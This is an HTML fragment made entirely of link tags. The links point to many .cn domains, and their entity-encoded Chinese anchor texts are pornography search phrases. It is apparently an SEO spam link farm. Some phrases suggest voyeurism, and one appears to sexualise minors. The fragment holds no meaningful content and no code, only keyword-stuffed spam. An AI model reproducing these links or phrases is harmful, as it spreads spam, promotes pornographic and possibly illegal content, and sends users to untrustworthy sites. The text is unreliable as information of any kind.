<a href="http://lunzhou.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pulltex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://feicui08.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://ax101.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://zzxlbz.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eurocity.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://oupinly.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://huandy.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://quping.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://yesraon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://delongtop.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://asktom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhe789.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://vrlady.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://qshcx.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xs67.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://sonf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dycjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://koomov.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://appengine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://86tour.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szcbw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://8lpz.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vickygao.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://yesraon.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://zh-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://w2w3.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://darad.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liveticket.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kbqdw.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://newvoda.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ss336.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://voger.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://welrely.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://czcyx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
